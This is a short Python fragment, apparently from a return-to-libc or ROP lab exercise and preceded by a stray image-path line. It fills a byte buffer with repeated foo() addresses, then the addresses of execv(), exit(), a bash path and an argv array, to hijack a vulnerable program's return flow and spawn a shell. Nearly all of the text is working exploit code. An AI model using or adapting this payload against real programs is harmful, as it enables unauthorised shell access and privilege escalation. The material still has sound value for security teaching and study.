 index = 0x18 + 4
for i in range(10):
  content[index:index+4] = (foo_addr).to_bytes(4,byteorder='little')
  index += 4

X = index + 8
content[X:X+4] = (bash_addr).to_bytes(4,byteorder='little')
content[X+4:X+8] = (argv_addr).to_bytes(4,byteorder='little')

Y = index
content[Y:Y+4] = (execv_addr).to_bytes(4,byteorder='little')

Z = index + 4
exit_addr = 0xf7dfeec0     # The address of exit()
content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')